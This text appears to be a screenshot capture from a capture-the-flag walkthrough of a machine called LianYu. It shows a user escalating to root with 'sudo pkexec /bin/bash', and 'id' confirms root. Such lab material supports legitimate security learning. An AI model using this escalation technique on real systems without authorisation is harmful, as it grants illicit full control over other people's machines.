 Parrot Terminal
File Edit View Search Terminal Help
slade@LianYu:~$ sudo pkexec /bin/bash
[sudo] password for slade:
root@LianYu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@LianYu:~#